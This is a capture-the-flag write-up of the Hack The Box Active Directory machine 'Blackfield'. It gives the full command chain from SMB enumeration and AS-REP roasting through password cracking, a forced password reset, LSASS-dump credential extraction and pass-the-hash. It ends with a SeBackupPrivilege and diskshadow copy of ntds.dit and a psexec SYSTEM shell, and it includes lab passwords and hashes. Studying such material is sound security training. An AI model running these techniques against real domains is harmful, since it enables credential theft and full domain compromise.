Blackfield was a really fun Active Directory machine with many steps required to be able to read the root flag. The writeup and the video differ slightly as I learned a few more things after I had initially rooted the machine. Encrypting the root flag so that NT Authority\System couldn’t read it was a dick move… ;)
This machine is supposed to be maxed out on enumeration, so let’s enumerate!
Enumeration
1
2
nmap $ip -p-
nmap -sC -sV -p 53,88,389,445,593,3268,5985 $ip

One of the scans from Autorecon shows me smb info.

The only share of interest that I can access at the moment is the profiles$ share.

Each of these directories is empty, but the directory list itself will make a nice user list to continue enumerating. There are many ways to do this, but the first idea that popped into my head was to mount the share and copy/paste/cut until I had a usable list.
I mounted the share with the mount -t cifs //$ip/profiles$ /mnt command. Once mounted, I copied the output to a users.txt file and used the cat users.txt | cut -d " " -f 10 > user_list command to output my list to a file called user_list.

This is a fairly long list, and being a HTB machine, there will likely only be a few actual users. I use a tool called kerbrute to check for valid users.

The tool returns 3 valid users, so I just make a file with the 3 names in it. To check for kerberos tickets, I use a tool called GetNPUsers.py. A simple for loop one-liner automates the process. We find a ticket for user support.
1
for user in $(cat names.txt); do GetNPUsers -no-pass -dc-ip $ip blackfield.local/$user | grep krb5asrep; done

The ticket is copied to a file and John The Ripper is used to crack it.
1
john hash.txt --wordlist=rockyou.txt

Hashcat can also be used to crack this hash, but, since it’s Hashcat, we need to find the mode. You can look for it manually on the example page:

or use a one-liner in your terminal.
1
hashcat --example-hashes | grep -B5 'krb5asrep'

I’m sure you can probably use hashid.py as well. Hachcat cracks the ticket in 2 seconds.

With a valid set of credentials, I can use crackmapexec to try and log in.
1
crackmapexec smb $ip -u support -p '#00^BlackKnight'

I cannot log in with this user. I can, however, read more smb shares. Unfortunately, I find no more useful information. I really want to read the forensic share, partly because it is also called audit and we know there is an audit2020 user. Since I am at an impasse, I will employ BloodHound.
The BloodHound ingestors can now be run from a Linux machine with bloodhound-python, which is cool and saves time/hassle. I don’t have screenshots for this, but it’s in the video.
1
bloodhound-python -c ALL -u support -p '#00^BlackKnight' -d blackfield.local -dc dc01.blackfield.local -ns $ip
Start the neo4j console: neo4j console and the BloodHound program: bloodhound --no-sandbox, then drop the 4 json files from bloodhound-python into the app. Pulling up our support user and I can see that this user can change audit2020’s password.


There’s an excellent, and short, blog post written by Mubix explaining how to change the password using rpcclient.
https://room362.com/post/2017/reset-ad-user-password-with-linux/
1
setuserinfo2 audit2020 23 'Unic0rn'
The audit2020 password changed to Unic0rn.

Using crackmapexec again, we can see that the password was changed succesfully, but I still can’t log in. This time I can read the forensic share, though.

Inside the forensic share is a directory called memory_analysis which contains an lsass.zip file. LSASS stans for Local Security Authority Subsystem Service so it stands to reason that there will be some juicy intel inside.


Transfer the file back to Kali with mget and unzip to reveal a dump (DMP) file.

Using a mimikatz-like program called pypykatz gets us a hash for the svc_backup user.
1
pypykatz lsa minidump lsass.DMP

Crackmapexec tells me that the hash is valid, but still doesn’t show me the orang Pwned! I was expecting to see.
I’m all out of users, so I’m hoping that this is a bug and I will be able to log in with Evil-Winrm.
1
evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i $ip

Huzzah!! After 3 users, I finally have a shell. Checking the privs show that my user has SeBackupPrivilege. Using these slides shows how to abuse this privilege.

Other links that proved helpful:
- https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/
- https://pentestlab.blog/tag/diskshadow/
- https://bohops.com/2018/03/26/diskshadow-the-return-of-vss-evasion-persistence-and-active-directory-database-extraction/
Shadow script made, converted to dos and uploaded to the target.
1

diskshadow /s C:\programdata\shadow3.dsh

After far too much trial and error with the whole process, I’ve finally managed to create the shadow drive.
Two dll’s from this repository need to be uploaded to the target and imported into the PS session.


I need the ntds.dit file back on my Kali machine. It takes a good few minutes, but I get it in the end.
I will also need the SYSTEM file to extract credentials. Again, this takes a few minutes to download.
1
REG SAVE HKLM\system system

With both files on my machine, I can now run secretsdump.py.
1
python3 secretsdump.py -system system -ntds ntds.dit LOCAL

Awesome! We have the admin hash. I can use psexec.py to get a system shell.
1
python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee administrator@$ip

Just when I thought I was done with this machine, I can’t read the root flag for some reason! WTF?? There is also a note about the file being encrypted.



I check the permissions with icacls and see that the Administrator has a slightly different permission to me. Psexec will always give a system shell, so I log out and log back in with Evil-Winrm (I use wmiexec on the video) and I can finally read the root flag.
Link to video: https://youtu.be/HZJGQm9iYUY
Thanks to the creators for a fun machine.
M0nkey out.